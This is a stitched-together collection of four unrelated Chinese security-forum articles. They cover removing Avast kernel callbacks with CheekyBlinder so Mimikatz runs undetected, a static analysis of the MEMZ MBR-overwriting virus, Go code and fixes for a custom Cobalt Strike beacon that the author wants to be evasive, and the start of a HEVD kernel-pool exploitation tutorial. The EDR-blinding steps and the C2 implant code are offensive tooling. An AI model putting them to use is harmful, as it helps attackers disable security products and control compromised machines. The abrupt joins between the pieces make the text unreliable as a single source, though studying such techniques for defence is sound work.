运行mimikatz会使Avast采取行动,如预期的那样:

加载我们的程序,会有如下输出:

[+] Windows Version 1909 Found

[+] Device object handle obtained: 0000000000000084

[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0

[+] Kernel base address: FFFFF8001D80E000

[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0

[+] Enumerating process creation callbacks

[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]

[+] fffff8001ebf7220 [cng.sys + 0x7220]

[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]

[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]

[+] fffff800203dd930 [iorate.sys + 0xd930]

[+] fffff800204a1720 [aswbuniv.sys + 0x1720]

[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]

[+] fffff8001eb854d0 [CI.dll + 0x754d0]

[+] fffff80020af25ac [aswSP.sys + 0x325ac]

[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]

[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]

[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]

谷歌搜索向我们显示aswArPot.sys,aswSP.sys和aswbuniv.sys是Avast驱动程序,因此我们现在至少知道对于进程通知,这些驱动程序可能阻止了我们的恶意程序。

我们使用我们的小程序卸载它们:

PS C:\Dev\CheekyBlinder\x64\Release> .\CheekyBlinder.exe /delprocess fffff800204a1720

[+] Windows Version 1909 Found

[+] Removing process creation callback: FFFFF800204A1720

[+] Device object handle obtained: 0000000000000084

[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0

[+] Kernel base address: FFFFF8001D80E000

[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0

[+] Enumerating process creation callbacks

[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]

[+] fffff8001ebf7220 [cng.sys + 0x7220]

[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]

[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]

[+] fffff800203dd930 [iorate.sys + 0xd930]

[+] fffff800204a1720 [aswbuniv.sys + 0x1720]

Removing callback to FFFFF800204A1720 at address FFFFF8001DD13EC8

[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]

[+] fffff8001eb854d0 [CI.dll + 0x754d0]

[+] fffff80020af25ac [aswSP.sys + 0x325ac]

[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]

[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]

[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]

我们对其余两个驱动程序重复此步骤,并确认这些驱动程序不再在回调列表中列出:

[+] Windows Version 1909 Found

[+] Device object handle obtained: 00000000000000A4

[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0

[+] Kernel base address: FFFFF8001D80E000

[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0

[+] Enumerating process creation callbacks

[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]

[+] fffff8001ebf7220 [cng.sys + 0x7220]

[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]

[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]

[+] fffff800203dd930 [iorate.sys + 0xd930]

[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]

[+] fffff8001eb854d0 [CI.dll + 0x754d0]

[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]

[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]

Windbg视图(注意先前列出了回调例程的为止目前被置零):

lkd> dq nt!PspCreateProcessNotifyRoutine

fffff800`1dd13ea0 ffffdb83`5d85030f ffffdb83`5da605af

fffff800`1dd13eb0 ffffdb83`5df7c5df ffffdb83`5df7cdef

fffff800`1dd13ec0 ffffdb83`6068a1df 00000000`00000000

fffff800`1dd13ed0 ffffdb83`5df04bff ffffdb83`6068a9ef

fffff800`1dd13ee0 00000000`00000000 ffffdb83`5df0237f

fffff800`1dd13ef0 ffffdb83`6322dc2f 00000000`00000000

fffff800`1dd13f00 00000000`00000000 00000000`00000000

fffff800`1dd13f10 00000000`00000000 00000000`00000000

现在我们可以不受限制地运行Mimikatz了:

## 监测和防御

就检测和预防而言,我认为蓝队会容易一些,但对于EDR来说可能并非如此。对于EDR供应商而言,难以跟踪到每一个受到攻击的签名驱动进行拉黑,并且无法解决0day漏洞的攻击。但尽管如此也应该采取一些防护措施来应对这一类攻击。

对于蓝队,监视服务创建和 **PspCreateProcessNotifyRoutine:**

特权的使用将会给你更多防范此类攻击的手段。其他一些建议是,不应该经常安装新的驱动,最好仅更新和维护,以及通过特权帐户安装驱动程序。从管理帐户进一步限制此特权也可能是一条值得探索的途径,该特权保留给专用的软件/硬件维护帐户,该帐户在不使用时会受到严格监控并被禁用。

## TODO

还有更多功能要实现。 我计划很快添加对其他回调例程的支持,以及可能添加恢复以前删除的回调的方法。 要可靠地找到

**PspCreateProcessNotifyRoutine** 数组,并检查是否可能失败,还需要做更多的工作,因为这会导致蓝屏死机。

最后,最好使用已知的蓝队工具(例如Sysmon)在企业环境中检测该活动的一些指标,以检测该活动。

### 实现代码

CheekyBlinder已在[这里](https://github.com/br-sn/CheekyBlinder "这里")发布。

请负责任地使用,该代码可能导致BSOD。目前仅支持Win 1909和2004。 | 社区文章 |

# 样本信息

彩虹猫病毒是一个基本的恶搞病毒,没有采取隐藏或者免杀等技术,适合新手分析。该病毒会修改MBR主引导扇区,以此来破坏电脑的正常启动,属于MBR病毒。在修改MBR后,电脑蓝屏,Windows无法启动,一直播放一个彩虹猫的画面。

# 运行样本

双击加载病毒,会出现这样的2个提示框,告知你这是一个恶搞程序,是否要运行,

点击确认过后弹出记事本程序。

之后会出现:

* 6个MEMZ进程

* 多个浏览器窗口

* 鼠标不受控制

* 窗口颜色发生变化

* 弹出很多图标

* ...

任意关掉一个MEMZ进程,或者关闭计算机,系统就会崩溃蓝屏,重启电脑之后,会发现无法登陆系统,一只彩虹猫随着音乐在那儿跳。这说明MBR已经被修改,无法引导操作系统的启动。

# 静态分析

首先使用PEID和ExeInfoPE对样本进行查壳,查壳结果如下:

PEID查出有ASProtect壳,但是拖入ida似乎是没壳的,很奇怪。

StudyPE+查看导入表

导入函数中我们需要注意如下API函数:

功能 | dll | API

---|---|---

改变窗口 | GDI32 | bitblt、stretchblt

调用外部程序 | SHELL32 | ShellExecute

播放音乐 | WINMM | PlaySoundA

鼠标失控 | USER32 | SetCursorPos、GetCursorPos

建立消息循环 | USER32 | GetMessage、TranslateMessage、DispatchMessage

设置消息钩子 | USER32 | SetWindowHookEx、UnhookWindowHookEx、CallNextHookEx

进程提权 | ADVAPI32 | OpenprocessToken、LookupPrivilegeValue、AdjustTokenPrivileges

遍历进程 | KERNEL32 | CreateToolhelp32Snapshot、Process32First、Process32Next

将样本载入ida,整体上看`start()`函数,函数大体上是由两个if判断组成。

`start()`函数大体上可以分成三个部分:启动部分、watchdog部分、main部分。

## 启动部分

在最开始,程序先获取窗口长、宽和命令行参数。

由于我们第一次双击样本时自然是不带参数的,于是程序流跳转到下面两个弹窗的if判断部分。

如果用户在这两个提示窗口都点击了确认,系统则会分配局部内存对象;

以" **/watch2dog** "为参数创建 **5** 个名为 **MEMZ** 的进程。

之后以" **/main** "为参数再生成一个 **MEMZ** 的进程。

到这里,样本创建了6个MEMZ的进程。

然后`SetPriorityClass`函数把main进程的优先级设置为最高。

最后,用`ExitProcess`函数结束自己的进程。至此,启动部分结束。

## watchdog部分

首先判断是否为”/watchdog“为参数的MEMZ进程,如果不是,创建线程,注册窗口并进行消息循环

启动阶段创建的5个以“/watchdog”为参数的MEMZ进程。这5个进程一共应该创建了5个线程。我们进入sub_40114A看看这个线程具体干了些什么事。

### sub_40114A

首先`LocalAlloc`在堆中分配空间用来存路径字符串,然后`GetCurrentProcess`获取当前进程句柄,然后`GetProcessImageFileNameA`获取进程路径。

然后一个while死循环,其中大概可以分为两个部分:

`CreateToolhelp32Snapshot`拍摄进程快照,再用`Process32FirstW`和`Process32NextW`进行遍历。do-while循环统计MEMZ进程的数量,将其存入v4变量。而sleep函数的存在也使得while死循环每隔一段时间统计当前MEMZ进程的个数并存放在v4变量中。

v4存放当前遍历到的MEMZ进程数量,而v7存放上一次遍历到的MEMZ的进程的数量,一旦V4的值小于v7,代表如果我们关闭了一个MEMZ进程,那么就会被if检测语句检测到,执行sub_401021函数内容。结合之前运行病毒我们可以推测sub_401021就是蓝屏关机。

### sub_401021

这个函数就有意思了,

do-while循环20次创建了20个线程,每次sleep0.1秒;而紧接着`RtlAdjustPrivilege`提权过后`NtRaiseHardError`制造系统蓝屏;

之后`OpenProcessToken`获取进程token,`AdjustTokenPrivilege`利用得到的进程token提权过后`ExitWindowsEx`强制注销系统。

#### StartAddress

线程函数指针`StartAddress`点不开,我们直接查看汇编代码如下:

`SetWindowsHookEx`和`UnhookWindowsHookEx`用于给窗口下钩子,回调函数`fn`中看具体操作。

code=等于3代表着窗口即将被创建,lParam表示该窗口的基本信息,创建窗口之前修改当前窗口的这些信息用于随机修改窗口的位置。

有26条消息保存在lpText所指向的地址中。使用`sub_401A55`获取随机数,`ds:dword_402AD0`存放的值为0x1A,随机数对0x1A取余,结果存放在edx寄存器,以实现在26条消息中随机选取一条`MessageBoxA`弹出显示。

至此我们确认了sub_40114A函数的作用,正如我们上面的猜想,sub_40114A函数确实制造了蓝屏关机,先创建20个线程弹出大量位置和内容都随机的窗口,再蓝屏、强制关机。

### sub_401000

sub_401000是个回调函数。16和22分别对应窗口消息`WM_CLOSE`和`WM_ENDSESSION`,而`WM_CLOSE`或`WM_ENDSESSION`消息是在系统关机时,由操作系统发送给各个窗口。

如果是`WM_CLOSE`和`WM_ENDSESSION`,则调用sub_401021函数蓝屏强制关机,如果是其他消息,丢给系统默认处理函数`DefWindowProcW`。

`sub_401021`这个强制关机函数在两处被调用。第一个是监测watchdog参数的MEMZ进程数量,如有减少就调用。第二个是监测用户是否主动关机,如果主动关机也调用此函数。这和我们运行阶段看到的一致。

## main部分

main部分大致也可细分为两个部分:覆盖MBR部分和10个线程部分。

我们先来看看下面的10个线程部分:

### 10个线程部分

此处的do-while循环以v8为计数器循环十次,调用`CreateThread`创建线程,创建10个线程。参数v9被赋予初始值off_405130,每次循环自增2。

off_405130

off_405130内容如下:

稍微修改一下,显示为下图这样:

结合上面的代码,容易看出,此处数据是个结构体组成的数组,数组元素有10个,结构体大致如下:

struct FuncAddrDelay {

DWORD pFuncAddr;

DWORD dwTimeDelay;

}

j结合代码,我们知道`CreateThread`创建了10个进程,每次创建有一定的延迟时间,延迟时间和进程的函数地址组成一个结构体,共10组放在一个大数组off_405130里。

然后sub_401A2B依次调用这10个函数。10个函数每个的返回值被保存在v1,每次循环都会在if语句中判断v1自减1后是否为0,其实返回值就是决定循环的次数,以及这10个函数的激活时间。这10个函数中,有的需要一个固定的激活时间,有的需要一个随机的激活时间,只需要控制返回值即v1就可以了。

这10个函数就是打开浏览器,鼠标失控,弹窗,弹图标等等操作。下面我们来单独看看:

#### 线程1:

**运行浏览器软件,随机打开网站浏览,运行任务管理器,注册表管理器,计算器等**

#### 线程2:

**鼠标位置失控**

#### 线程3

**插入键盘事件,对键盘进行监控**

#### 线程4

**病毒运行的过程中发出声音**

#### 线程5

**改变屏幕显示复制桌面界面**

此次`BitBlt`的作用就是对桌面像素进行位块转换。

#### 线程6

**弹出“Still using this computer?”的MessageBox**

#### 线程7

**在鼠标位置绘制图标**

#### 线程8

**枚举子窗口,将子窗口变形**

#### 线程9

**界面大小改变,桌面变形**

#### 线程10

**改变桌面颜色**

### 覆盖MBR部分

该部分是病毒的核心部分,硬盘最开头的512字节就是MBR部分。MBR里的代码进行各种初始化工作,然后加载才操作系统。而该病毒覆盖MBR(Master

Boot Record)主引导区,写入播放循环彩虹猫视频的代码,导致Windows系统无法启动。

先来看看覆盖MBR部分:

首先`CreateFileA`以读写权限打开文件PhysicalDrive0即主硬盘文件,再在堆中写入恶意代码,然后通过`WriteFile`将堆中的恶意代码写到PhysicalDrive0主硬盘文件。然后用`LocalAlloc`以0为初始值分配一段内存空间,拷贝两段恶意代码数据到分配的内存空间。

第一段`byte_402118`大小304字节覆盖部分MBR(或者初始化恶意代码?),第二段开始于510字节处,`byte_402248`大小1952字节,推测是覆盖MBR后播放的那段彩虹猫的数据。(不太清楚为什么中间跳过了206字节?)。

然后作者创建了个note.txt文件,在其中写了段话,并用notepad.exe打开note.txt文件。

静态分析大概就这些内容。 | 社区文章 |



# 从零开始开发CS beacon(三)

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x01 netbios加解密

因为我也才学golang,基本面向github编程,在网上只找到[python版加解密](https://gist.github.com/dtmsecurity/16728513bb92fe7bdec532be426ef17a)的方式,所以需要翻译成go语言。通过正则匹配加密传输的内容,解密执行获取cmdtype对应的操作,然后加密发送。

编写加密代码:

func NetbiosEncode(data []byte) string{

q := ""

for _,value := range data{

q += string((int(value)>>4) + int('a'))+string((int(value)&0xf + int('a')))

}

return q

}







最终成功上线如下,能够看见心跳包与执行命令都是正常的,说明加解密是没问题的:

## 0x02 项目优化

因为上线后,显示如下,开始我以为是CS显示问题,后来发现是代码实现问题:

computer 与 prcoess 都不能正确获取,我们定位到sysinfo文件夹下meta.go文件,其中实现了收集beacon所在机器基本信息。

### BUG-1:获取进程名

func GetProcessName() string {

processName := os.Args[0]

//fmt.Printf("processName: %v\n", processName)

// C:\Users\admin\Desktop\cmd.exe

// ./cmd

slashPos := strings.LastIndex(processName, "\\")

if slashPos > 0 {

return processName[slashPos+1:]

}

backslashPos := strings.LastIndex(processName, "/")

if backslashPos > 0 {

return processName[backslashPos+1:]

}

return "unknown"

}

这里原作者想到的是,带路径的执行参数,但是经过我测试,os.Args[0]获取到的就是当前exe名称,并不是一个绝对路径,如果是绝对路径可以通过下面判断截取EXE名。这里修改也简单,直接return

processName就正常了。

### BUG-2:获取机器名

func GetComputerName() string {

sHostName, _ := os.Hostname()

fmt.Printf("sHostName: %v\n", sHostName)

// message too long for RSA public key size

if len(sHostName) > 10 {

sHostName = sHostName[1 : 10-1]

}

if runtime.GOOS == "linux" {

sHostName = sHostName + " (Linux)"

} else if runtime.GOOS == "darwin" {

sHostName = sHostName + " (Darwin)"

}

return sHostName

}

这里机器名不能全部显示,确实跟他注释的原因一样,但是经过我测试发现,最长可以使用sHostName[0 : 14]切片。

### BUG-3: 不能下载大的文件

当使用download 下载命令时,小文件可以下载,但是略微大的文件会出现如下报错:

经过多次调试实验发现,以下语句有问题(我这里通过BP抓包发现的):

fileBuf := make([]byte, 512*1024)

他默认一次传输512kb数据,可是在header中如果数据过长会提示:`BAD REQUEST: header length is too large`

所以这里很简单,我们就一次传小点,比如2kb。重新编译就上线:

## 0x03 总结

到这里,整个CS

beacon适用自定义profile的开发流程就介绍完毕了,优化了原程序BUG,当然还有其他很多可以优化的地方。这个项目Geacon只实现了最基本功能,不像原生beacon那么多样,你就可以使用golang实现某些CS功能,比如execute-assembly,判断cmdtype就行。因为我的需求是CS跨平台的beacon,容易免杀(golang也有一些免杀的trick),后面还可以添加反调试的功能。项目地址:<https://github.com/Nan3r/geacon_apt> | 社区文章 |

# 【技术分享】Windows内核池漏洞利用技术

|

##### 译文声明

本文是翻译文章,文章来源:samdb.xyz

原文地址:<https://samdb.xyz/windows-kernel-exploitation-part-4/>

译文仅供参考,具体内容表达以及含义原文为准。

译者:[华为未然实验室](http://bobao.360.cn/member/contribute?uid=2794169747)

预估稿费:300RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

本文将介绍如何利用[HackSys Team Extremely Vulnerable

Driver](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver)中的释放后重用和池溢出问题。为此我们需要对Windows内核内存管理有所了解。因此,本文将涵盖以下内容:

1\. Windows内核内存分配概述

2\. Windows内核池风水演练

3\. 利用HackSys Team Extremely Vulnerable Driver的释放后重用

4\. 通过两种不同的方法利用HackSys Team Extremely Vulnerable Driver的池溢出

本文专注于windows 7 sp1(32位)。

**Windows内核池**

了解内存管理的基础知识有所帮助,如果你不曾了解虚拟内存和分页,那么有必要快速阅读以下内容:

1\. [内存程序剖析](http://duartes.org/gustavo/blog/post/anatomy-of-a-program-in-memory/)

2\. [内核如何管理你的内存](http://duartes.org/gustavo/blog/post/how-the-kernel-manages-your-memory/)

Windows内核使用两种动态大小的“池”来分配系统内存,这些内核等同于用户模式下的堆。我只介绍理解利用方法原理所需的详情,更多信息请查看:

1. [Windows 7 内核池利用](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf),作者:Tarjei Mandt

2\. 《Windows Internals》第7版第1部分第5章或《Windows Internals》第6版第2部分第10章——内存管理

3\. [Windows驱动程序的内存管理](https://msdn.microsoft.com/en-us/library/windows/hardware/ff554389\(v=vs.85\).aspx)

Windows中有两种关键类型的池——非分页池和分页池。还有特殊池(我将在介绍释放后重用利用方法时介绍)和win32k使用的会话池(本文不作介绍)。

**分页池对比非分页池**

非分页池由保证总是存储在物理内存中的内存组成,而分页池中分配的内存可以被分页。这是必需的,因为某些内核结构需要在高于可满足缺页中断的[IRQL](https://blogs.technet.microsoft.com/askperf/2008/01/22/what-is-irql-and-why-is-it-important/)可访问。有关IRQL的更多详细信息以及各级别支持的操作,请参阅“[管理硬件优先级](https://msdn.microsoft.com/en-us/library/windows/hardware/ff554368\(v=vs.85\).aspx)”。

这意味着非分页池用于存储进程、线程、信号量等关键控制结构。而分页池用于存储文件映射、对象句柄等。分页池实际上由几个单独的池组成,而在Windows

7中,只有一个非分页池。

为了分配池内存,驱动程序和内核通常使用ExAllocatePoolWithTag函数,其定义如下:

PoolType参数包含一个POOL_TYPE枚举中的值。这定义了正在请求什么类型的池内存,我们将主要看到其用0调用,这对应于非分页池。

第二个参数是所需的池内存的字节数,最后的PoolTag参数是一个32位值,其被完全视为用于标记内存用途的4个字符,这在调试时非常方便,并且也被大量内核内存instrumentation使用——跟踪使用某个标签进行了多少分配,当内存分配到某个标签时中断,等等。

为了释放分配的池内存,通常使用[ExFreePoolWithTag](https://msdn.microsoft.com/en-us/library/windows/hardware/ff544593\(v=vs.85\).aspx)函数。

这只需要一个指向有效池分配的指针,池元数据将给予所有其他所需的东西,在标准条件下,提供的池标签将不会被验证。但是,启用正确的调试设置后,标签将被验证,如果其不匹配,则会触发一个BSOD。现在我们来看看这些函数的工作原理。

**分配内存**

反编译器 ExAllocatePoolWithTag 乍看之下很吓人。

还好,Tarjei Mandt已经在其[论文](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf)中将函数转化为伪代码,这可以作为一个很好的指导。我将使用他的伪代码和IDA中的一些检查等,并通过windbg来解释函数的工作原理。他的解释可能更好、更准确,本节中的所有代码片段都来自其论文。

